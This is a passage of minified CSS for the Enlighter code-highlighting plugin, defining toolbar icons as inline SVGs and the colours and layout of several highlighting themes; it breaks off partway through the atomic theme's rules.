.enlighter-btn-window{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Ebene_2%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%229.25%22%20x2%3D%2239.75%22%20y2%3D%229.25%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%2218.167%22%20x2%3D%2239.75%22%20y2%3D%2218.167%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%2227.083%22%20x2%3D%2239.75%22%20y2%3D%2227.083%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%2236%22%20x2%3D%2229.809%22%20y2%3D%2236%22%2F%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-default .enlighter-toolbar .enlighter-btn-website{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22E%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20fill%3D%22%23202F65%22%20d%3D%22M32.48%2C25.614H19.64l-4.933%2C9.826l17.746%2C0.037l-6.173%2C5.358L8.167%2C40.912L16.29%2C6.055h22.974l-5.734%2C5.354%0D%0A%09%09l-13.306-0.027l0.672%2C8.797h12.841L32.48%2C25.614z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-code{overflow:hidden}.enlighter-origin{display:none!important}.enlighter-clipboard{position:absolute;left:0;bottom:0;width:1px;height:1px;overflow:hidden}.enlighter-v-inline{display:inline-block;overflow:inherit;margin:0}.enlighter-v-standard{display:block}.enlighter-v-codegroup{display:block}.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-v-codegroup .enlighter-code{display:none}.enlighter-v-codegroup .enlighter-toolbar{top:44px}div.enlighter{display:table;width:100%;border-collapse:collapse;border-spacing:0;empty-cells:show;min-width:100%;font-size:1em;margin:0;padding:0;text-indent:0;counter-reset:enlighter 0}div.enlighter>div{display:table-row;margin:0;border:solid 0 #fff;list-style:none;font-size:inherit;line-height:1.15em;min-height:14px}div.enlighter>div>div{display:table-cell;padding-left:10px}div.enlighter>div>div::before{content:" "}span.enlighter{display:inline-block;padding:3px 5px 1px 5px;margin:0 2px 0 2px}.enlighter span{margin:0;padding:0;line-height:inherit;font-size:1em;font-family:inherit}.enlighter-linenumbers div.enlighter>div::before{white-space:nowrap;display:block;display:table-cell;width:45px;min-width:45px;counter-increment:enlighter;content:counter(enlighter,decimal) ".";text-align:right;padding-right:8px}.enlighter-toolbar{display:none;position:absolute;right:10px;top:10px;z-index:10}.enlighter-toolbar-bottom{top:unset;bottom:0}.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter-code,.enlighter-overflow-scroll.enlighter-v-standard .enlighter-code{overflow-x:auto;word-wrap:normal!important}.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter>div>div,.enlighter-overflow-scroll.enlighter-v-standard .enlighter>div>div{white-space:pre!important}.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter-raw,.enlighter-overflow-scroll.enlighter-v-standard .enlighter-raw{white-space:pre!important}.enlighter-collapse.enlighter-v-codegroup .enlighter-code,.enlighter-collapse.enlighter-v-standard .enlighter-code{overflow-y:auto;max-height:500px}.enlighter-collapse.enlighter-collapse-full.enlighter-v-standard .enlighter-code{max-height:none}.enlighter-collapse.enlighter-collapse-full.enlighter-v-codegroup .enlighter-codegroup-wrapper{max-height:none}.enlighter-show-rawcode .enlighter-raw{display:block}.enlighter-show-rawcode .enlighter{display:none!important}
.enlighter-t-enlighter{color:#939393;border-radius:8px;border:solid 1px #e0e0e0}.enlighter-t-enlighter .enlighter-btn{border-radius:3px;background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-enlighter .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-enlighter .enlighter-btn:after{content:''}.enlighter-t-enlighter.enlighter-hover.enlighter-linenumbers div.enlighter>div:hover{color:#444;background-color:#fffcd3}.enlighter-t-enlighter.enlighter-hover div.enlighter>div:hover{color:#444;background-color:#fffcd3}.enlighter-t-enlighter .enlighter-raw{font-size:1em;color:#000;background-color:#f9f9f9;border-radius:8px;line-height:1.4em;padding:0 5px 0 60px}.enlighter-t-enlighter div.enlighter>div{border:solid 0 #fff;line-height:1.35em;color:#aaa}.enlighter-t-enlighter div.enlighter>div:FIRST-CHILD{border-radius:8px 8px 0 0}.enlighter-t-enlighter div.enlighter>div:LAST-CHILD{border-radius:0 0 8px 8px}.enlighter-t-enlighter div.enlighter>div.enlighter-special{background-color:#fdf5f0}.enlighter-t-enlighter.enlighter-linenumbers div.enlighter>div::before{border-right:solid 1px #e0e0e0;background-color:#f9f9f9}.enlighter-t-enlighter.enlighter-linenumbers div.enlighter>div:FIRST-CHILD::before{border-radius:8px 0 0 0}.enlighter-t-enlighter.enlighter-linenumbers div.enlighter>div:LAST-CHILD::before{border-radius:0 0 0 8px}.enlighter-t-enlighter .enlighter-text{color:#000}.enlighter-t-enlighter .enlighter-c0{color:#99a}.enlighter-t-enlighter .enlighter-c1{color:#99a}.enlighter-t-enlighter .enlighter-c2{color:#99a}.enlighter-t-enlighter .enlighter-c9{color:#9baa8f}.enlighter-t-enlighter .enlighter-k0{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k1{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k2{color:#458;font-weight:700}.enlighter-t-enlighter .enlighter-k3{color:#4da0d2;background-color:#f0f0f0}.enlighter-t-enlighter .enlighter-k4{color:#4a9141;font-weight:700}.enlighter-t-enlighter .enlighter-k5{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k6{color:#286491;font-style:italic}.enlighter-t-enlighter .enlighter-k7{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k8{color:#4da0d2}.enlighter-t-enlighter .enlighter-k9{color:#990073;font-weight:700}.enlighter-t-enlighter .enlighter-k10{color:#4a9141;font-style:italic}.enlighter-t-enlighter .enlighter-k11{color:#99a}.enlighter-t-enlighter .enlighter-e0{color:#34068a;font-weight:700}.enlighter-t-enlighter .enlighter-e1{color:#34068a;font-weight:700}.enlighter-t-enlighter .enlighter-e2{color:#009926}.enlighter-t-enlighter .enlighter-e3{color:#286491}.enlighter-t-enlighter .enlighter-e4{color:#ff8c00;font-style:italic}.enlighter-t-enlighter .enlighter-s0{color:#d14}.enlighter-t-enlighter .enlighter-s1{color:#d14}.enlighter-t-enlighter .enlighter-s2{color:#d14}.enlighter-t-enlighter .enlighter-s3{color:#737383}.enlighter-t-enlighter .enlighter-s4{color:#ff8c00;font-weight:700}.enlighter-t-enlighter .enlighter-s5{color:#d14;font-style:italic}.enlighter-t-enlighter .enlighter-n0{color:#099}.enlighter-t-enlighter .enlighter-n1{color:#099}.enlighter-t-enlighter .enlighter-n2{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-n3{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-n4{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-n5{color:#099;text-decoration:underline}.enlighter-t-enlighter .enlighter-m0{color:#0086b3}.enlighter-t-enlighter .enlighter-m1{color:#0086b3}.enlighter-t-enlighter .enlighter-m2{color:#0086b3}.enlighter-t-enlighter .enlighter-m3{color:#0086b3}.enlighter-t-enlighter .enlighter-g0{color:#777}.enlighter-t-enlighter .enlighter-g1{color:#777}.enlighter-t-enlighter .enlighter-t0{color:#777}.enlighter-t-enlighter .enlighter-t1{color:#d14;font-weight:700}.enlighter-t-enlighter .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-enlighter .enlighter-t3{color:#0086b3}.enlighter-t-enlighter .enlighter-t4{color:#009926}.enlighter-t-enlighter .enlighter-t5{color:#009926}.enlighter-t-enlighter .enlighter-t6{color:#d14}.enlighter-t-enlighter .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-enlighter .enlighter-t8{color:#777;background-color:#f0f0f0;font-style:italic}.enlighter-t-enlighter .enlighter-x1{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-x2{color:#4da0d2}.enlighter-t-enlighter .enlighter-x10{color:#000;font-weight:700}.enlighter-t-enlighter .enlighter-x11{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-x12{color:#286491;text-decoration:underline}.enlighter-t-enlighter .enlighter-x13{color:#0086b3}.enlighter-t-enlighter .enlighter-x14{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-enlighter.enlighter-v-inline{border-radius:3px;background-color:#fafafa}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter,.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-raw{border-top-left-radius:0;border-top-right-radius:0}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter div:first-child{border-radius:0}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-switch{border-radius:8px 8px 0 0;background-color:#f9f9f9;border-bottom:1px solid #e0e0e0;padding:5px 5px 5px 45px}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:3px 10px 3px 10px;border-radius:4px;border:1px solid #e0e0e0;font-size:1em;color:#000;background-color:transparent;width:auto}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#e5e5e5;color:#000;border-color:#c9c9c9}
.enlighter-t-beyond{color:#333;background-color:#f7f7fa;border-radius:5px;border:solid 2px #e2e2e8;padding:10px 10px 10px 5px}.enlighter-t-beyond .enlighter-btn{border-radius:3px;background-color:#fff;color:#717171;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;width:23px;height:23px;background-position:0 0;background-size:contain;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-beyond .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-beyond .enlighter-btn:after{content:''}.enlighter-t-beyond.enlighter-hover div.enlighter>div:hover{color:#444;background-color:#fff}.enlighter-t-beyond.enlighter-hover div.enlighter>div:hover.enlighter-special{background-color:#fffcd3;border:solid 0 #fff;color:#444}.enlighter-t-beyond .enlighter-raw{background-color:#f7f7fa;font-size:1.1em;color:#333;padding:10px 15px 10px 59px;line-height:1.7em}.enlighter-t-beyond div.enlighter>div{border:solid 0 #fff;padding:1px 5px 1px 10px;line-height:1.5em;color:#aaa;background-color:#f7f7fa}.enlighter-t-beyond div.enlighter>div:FIRST-CHILD{border-radius:8px 8px 0 0}.enlighter-t-beyond div.enlighter>div:LAST-CHILD{border-radius:0 0 8px 8px}.enlighter-t-beyond div.enlighter>div:AFTER{content:' '}.enlighter-t-beyond div.enlighter>div.enlighter-special{background-color:#fff}.enlighter-t-beyond.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;font-size:.9em}.enlighter-t-beyond.enlighter-linenumbers div.enlighter>div:FIRST-CHILD::before{border-radius:0 8px 0 0}.enlighter-t-beyond.enlighter-linenumbers div.enlighter>div:LAST-CHILD::before{border-radius:0 0 8px 0}.enlighter-t-beyond .enlighter span{font-size:1.1em}.enlighter-t-beyond .enlighter-text{color:#2f3235}.enlighter-t-beyond .enlighter-c0{color:#8181a1}.enlighter-t-beyond .enlighter-c1{color:#8181a1}.enlighter-t-beyond .enlighter-c2{color:#8181a1}.enlighter-t-beyond .enlighter-c9{color:#8181a1}.enlighter-t-beyond .enlighter-k0{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k1{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k2{color:#458;font-weight:700}.enlighter-t-beyond .enlighter-k3{color:#4da0d2;background-color:#f0f0f0}.enlighter-t-beyond .enlighter-k4{color:#4a9141;font-weight:700}.enlighter-t-beyond .enlighter-k5{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k6{color:#286491;font-style:italic}.enlighter-t-beyond .enlighter-k7{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k8{color:#4da0d2}.enlighter-t-beyond .enlighter-k9{color:#990073;font-weight:700}.enlighter-t-beyond .enlighter-k10{color:#4a9141;font-style:italic}.enlighter-t-beyond .enlighter-k11{color:#8181a1}.enlighter-t-beyond .enlighter-e0{color:#34068a;font-weight:700}.enlighter-t-beyond .enlighter-e1{color:#34068a;font-weight:700}.enlighter-t-beyond .enlighter-e2{color:#009926}.enlighter-t-beyond .enlighter-e3{color:#286491}.enlighter-t-beyond .enlighter-e4{color:#049595;font-style:italic}.enlighter-t-beyond .enlighter-s0{color:#d14}.enlighter-t-beyond .enlighter-s1{color:#d14}.enlighter-t-beyond .enlighter-s2{color:#d14}.enlighter-t-beyond .enlighter-s3{color:#737383}.enlighter-t-beyond .enlighter-s4{color:#049595;font-weight:700}.enlighter-t-beyond .enlighter-s5{color:#d14;font-style:italic}.enlighter-t-beyond .enlighter-n0{color:#099}.enlighter-t-beyond .enlighter-n1{color:#099}.enlighter-t-beyond .enlighter-n2{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-n3{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-n4{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-n5{color:#099;text-decoration:underline}.enlighter-t-beyond .enlighter-m0{color:#0086b3}.enlighter-t-beyond .enlighter-m1{color:#0086b3}.enlighter-t-beyond .enlighter-m2{color:#0086b3}.enlighter-t-beyond .enlighter-m3{color:#0086b3}.enlighter-t-beyond .enlighter-g0{color:#777}.enlighter-t-beyond .enlighter-g1{color:#777}.enlighter-t-beyond .enlighter-t0{color:#777}.enlighter-t-beyond .enlighter-t1{color:#d14;font-weight:700}.enlighter-t-beyond .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-beyond .enlighter-t3{color:#0086b3}.enlighter-t-beyond .enlighter-t4{color:#009926}.enlighter-t-beyond .enlighter-t5{color:#009926}.enlighter-t-beyond .enlighter-t6{color:#d14}.enlighter-t-beyond .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-beyond .enlighter-t8{color:#777;background-color:#f0f0f0;font-style:italic}.enlighter-t-beyond .enlighter-x1{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-x2{color:#4da0d2}.enlighter-t-beyond .enlighter-x10{color:#000;font-weight:700}.enlighter-t-beyond .enlighter-x11{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-x12{color:#286491;text-decoration:underline}.enlighter-t-beyond .enlighter-x13{color:#0086b3}.enlighter-t-beyond .enlighter-x14{color:#099;font-style:italic}.enlighter-t-beyond .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-beyond.enlighter-v-inline{border-radius:3px;background-color:#f7f7fa;border:dotted 1px #e2e2e8;padding:0}.enlighter-t-beyond.enlighter-v-codegroup{padding:0;border:none}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-wrapper{background-color:#f7f7fa;border-radius:5px;border:solid 2px #e2e2e8;padding:10px 10px 10px 5px}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#fff;padding:0 0 0 45px}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border:solid 2px #e2e2e8;border-radius:5px 5px 0 0;font-size:1em;color:#286491;font-weight:700;background-color:#fff;border-bottom:none;padding:3px 10px 3px 10px;width:auto}.enlighter-t-beyond.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#e2e2e8;border-color:#d8d8dd;color:#505050;font-weight:700}
.enlighter-t-classic{background-color:#fff;border:1px solid #e8e8e2}.enlighter-t-classic .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-classic .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-classic .enlighter-btn:after{content:''}.enlighter-t-classic.enlighter-hover div.enlighter>div:hover{background-color:#ddf0dd}.enlighter-t-classic .enlighter-raw{font-size:1.25em;color:#000;line-height:1.85em;padding:4px 5px 4px 58px}.enlighter-t-classic div.enlighter{line-height:1.7em}.enlighter-t-classic div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.7em;color:#aaa}.enlighter-t-classic div.enlighter>div>div{border-left:solid 4px #52ce52}.enlighter-t-classic div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-classic div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-classic div.enlighter>div:AFTER{content:' '}.enlighter-t-classic div.enlighter>div:nth-child(even){background-color:#f8f8f8}.enlighter-t-classic div.enlighter>div.enlighter-special{background-color:#edf9ec;border-left-color:#3fa03f}.enlighter-t-classic.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;color:#000;background-color:#f8f8f8;font-size:1.15em;width:55px;min-width:55px}.enlighter-t-classic .enlighter span{font-size:1.25em}.enlighter-t-classic .enlighter-text{color:#000}.enlighter-t-classic .enlighter-c0{color:#888}.enlighter-t-classic .enlighter-c1{color:#888}.enlighter-t-classic .enlighter-c2{color:#888}.enlighter-t-classic .enlighter-c9{color:#888}.enlighter-t-classic .enlighter-k0{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-k1{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-k2{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-k3{color:#404247;background-color:#f0f0f0}.enlighter-t-classic .enlighter-k4{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-k5{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-k6{color:#066da1;font-style:italic}.enlighter-t-classic .enlighter-k7{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-k8{color:#404247}.enlighter-t-classic .enlighter-k9{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-k10{color:#404247;font-style:italic}.enlighter-t-classic .enlighter-k11{color:#888}.enlighter-t-classic .enlighter-e0{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-e1{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-e2{color:#009926}.enlighter-t-classic .enlighter-e3{color:#d53aa9}.enlighter-t-classic .enlighter-e4{color:#d53aa9;font-style:italic}.enlighter-t-classic .enlighter-s0{color:#2d47e6}.enlighter-t-classic .enlighter-s1{color:#2d47e6}.enlighter-t-classic .enlighter-s2{color:#2d47e6}.enlighter-t-classic .enlighter-s3{color:#2d47e6}.enlighter-t-classic .enlighter-s4{color:#2d47e6;font-weight:700}.enlighter-t-classic .enlighter-s5{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-n0{color:#d53aa9}.enlighter-t-classic .enlighter-n1{color:#d53aa9}.enlighter-t-classic .enlighter-n2{color:#d53aa9}.enlighter-t-classic .enlighter-n3{color:#d53aa9}.enlighter-t-classic .enlighter-n4{color:#d53aa9}.enlighter-t-classic .enlighter-n5{color:#d53aa9}.enlighter-t-classic .enlighter-m0{color:#404247}.enlighter-t-classic .enlighter-m1{color:#404247}.enlighter-t-classic .enlighter-m2{color:#404247}.enlighter-t-classic .enlighter-m3{color:#404247}.enlighter-t-classic .enlighter-g0{color:#444}.enlighter-t-classic .enlighter-g1{color:#444}.enlighter-t-classic .enlighter-t0{color:#444}.enlighter-t-classic .enlighter-t1{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-t2{color:#d53aa9;font-weight:700}.enlighter-t-classic .enlighter-t3{color:#066da1}.enlighter-t-classic .enlighter-t4{color:#009926}.enlighter-t-classic .enlighter-t5{color:#009926}.enlighter-t-classic .enlighter-t6{color:#d53aa9}.enlighter-t-classic .enlighter-t7{color:#444;font-weight:700}.enlighter-t-classic .enlighter-t8{color:#444;background-color:#f0f0f0;font-style:italic}.enlighter-t-classic .enlighter-x1{color:#066da1;font-weight:700}.enlighter-t-classic .enlighter-x2{color:#404247;font-weight:700}.enlighter-t-classic .enlighter-x10{color:#000;font-weight:700}.enlighter-t-classic .enlighter-x11{color:#286491;font-weight:700}.enlighter-t-classic .enlighter-x12{color:#286491;text-decoration:underline}.enlighter-t-classic .enlighter-x13{color:#0086b3}.enlighter-t-classic .enlighter-x14{color:#099;font-style:italic}.enlighter-t-classic .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-classic.enlighter-v-inline{background-color:transparent;border:none}.enlighter-t-classic.enlighter-v-codegroup{display:block}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#f8f8f8;padding-left:45px}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border:none;font-size:1.25em;line-height:2.1em;width:auto;height:auto;background-color:transparent;padding:5px 10px 5px 10px}.enlighter-t-classic.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#52ce52;color:#f9f9f9;font-weight:700}
.enlighter-t-godzilla{border-left:solid 6px #4a80b3;background-image:url([data-uri]);background-repeat:repeat;background-position:0 0}.enlighter-t-godzilla .enlighter-btn{border-radius:3px;background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-godzilla .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-godzilla .enlighter-btn:after{content:''}.enlighter-t-godzilla.enlighter-hover div.enlighter>div:hover{background-color:#f0f0f1}.enlighter-t-godzilla .enlighter-raw{font-size:1.15em;line-height:1.6em;color:#2b333a;padding:4px 5px 4px 54px}.enlighter-t-godzilla div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.35em;color:#9c9ea0}.enlighter-t-godzilla div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-godzilla div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-godzilla div.enlighter>div:AFTER{content:' '}.enlighter-t-godzilla div.enlighter>div.enlighter-special{background-color:#fffcd3}.enlighter-t-godzilla.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;background-color:transparent;font-size:.9em}.enlighter-t-godzilla .enlighter span{font-size:1.15em}.enlighter-t-godzilla .enlighter-text{color:#2b333a}.enlighter-t-godzilla .enlighter-c0{color:#6b7c8b}.enlighter-t-godzilla .enlighter-c1{color:#6b7c8b}.enlighter-t-godzilla .enlighter-c2{color:#6b7c8b}.enlighter-t-godzilla .enlighter-c9{color:#5b7c9c}.enlighter-t-godzilla .enlighter-k0{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k1{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k2{color:#4284ae;font-weight:700}.enlighter-t-godzilla .enlighter-k3{color:#4284ae;background-color:#f0f0f0}.enlighter-t-godzilla .enlighter-k4{color:#4284ae;font-weight:700}.enlighter-t-godzilla .enlighter-k5{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k6{color:#085789;font-style:italic}.enlighter-t-godzilla .enlighter-k7{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-k8{color:#4284ae}.enlighter-t-godzilla .enlighter-k9{color:#ae42a0;font-weight:700}.enlighter-t-godzilla .enlighter-k10{color:#ae42a0;font-style:italic}.enlighter-t-godzilla .enlighter-k11{color:#6b7c8b}.enlighter-t-godzilla .enlighter-e0{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-e1{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-e2{color:#085789}.enlighter-t-godzilla .enlighter-e3{color:#085789}.enlighter-t-godzilla .enlighter-e4{color:#d2901d}.enlighter-t-godzilla .enlighter-s0{color:#5e860f}.enlighter-t-godzilla .enlighter-s1{color:#5e860f}.enlighter-t-godzilla .enlighter-s2{color:#5e860f}.enlighter-t-godzilla .enlighter-s3{color:#5e860f}.enlighter-t-godzilla .enlighter-s4{color:#5e860f}.enlighter-t-godzilla .enlighter-s5{color:#5e860f}.enlighter-t-godzilla .enlighter-n0{color:#9b0d5c}.enlighter-t-godzilla .enlighter-n1{color:#9b0d5c}.enlighter-t-godzilla .enlighter-n2{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla .enlighter-n3{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla .enlighter-n4{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla .enlighter-n5{color:#9b0d5c;text-decoration:underline}.enlighter-t-godzilla .enlighter-m0{color:#d0284a}.enlighter-t-godzilla .enlighter-m1{color:#d0284a}.enlighter-t-godzilla .enlighter-m2{color:#d0284a}.enlighter-t-godzilla .enlighter-m3{color:#d0284a}.enlighter-t-godzilla .enlighter-g0{color:#35434c}.enlighter-t-godzilla .enlighter-g1{color:#35434c}.enlighter-t-godzilla .enlighter-t0{color:#35434c}.enlighter-t-godzilla .enlighter-t1{color:#d0284a;font-weight:700}.enlighter-t-godzilla .enlighter-t2{color:#9b0d5c;font-weight:700}.enlighter-t-godzilla .enlighter-t3{color:#085789}.enlighter-t-godzilla .enlighter-t4{color:#085789}.enlighter-t-godzilla .enlighter-t5{color:#085789}.enlighter-t-godzilla .enlighter-t6{color:#d0284a}.enlighter-t-godzilla .enlighter-t7{color:#35434c;font-weight:700}.enlighter-t-godzilla .enlighter-t8{color:#35434c;background-color:#f0f0f0;font-style:italic}.enlighter-t-godzilla .enlighter-x1{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-x2{color:#4284ae}.enlighter-t-godzilla .enlighter-x10{color:#35434c;font-weight:700}.enlighter-t-godzilla .enlighter-x11{color:#085789;font-weight:700}.enlighter-t-godzilla .enlighter-x12{color:#085789;text-decoration:underline}.enlighter-t-godzilla .enlighter-x13{color:#4284ae}.enlighter-t-godzilla .enlighter-x14{color:#4284ae;font-style:italic}.enlighter-t-godzilla .enlighter-x15{color:#9b0d5c;font-style:italic}.enlighter-t-godzilla.enlighter-v-inline{background-color:#f7f7f7;border:dotted 1px #e0e0e1;border-left:solid 2px #4a80b3}.enlighter-t-godzilla.enlighter-v-codegroup .enlighter-codegroup-switch{font-family:"Open Sans",Arial,Verdana,sans-serif;background-color:#4a80b3;padding:5px 5px 5px 5px}.enlighter-t-godzilla.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:3px 10px 3px 10px;border:none;background-color:transparent;line-height:1.7em;font-size:1.15em;color:#f0f0f0;width:auto}.enlighter-t-godzilla.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#00417f}
.enlighter-t-atomic{font-family:Inconsolata,Consolas,"Source Code Pro","Liberation Mono","Courier New",Courier,monospace;background-color:#272b33;font-size:12px;color:#939393}.enlighter-t-atomic .enlighter-toolbar{top:10px;right:10px}.enlighter-t-atomic .enlighter-btn{font-family:"Open Sans",Arial,Verdana,sans-serif;background-image:none;background-color:transparent;color:#939393;font-size:1.1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:solid 1px #383e49;border-radius:4px;background-color:#13151a}.enlighter-t-atomic .enlighter-btn:hover{background-color:#121518;color:#f0f0f0}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-atomic .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-atomic .enlighter-toolbar 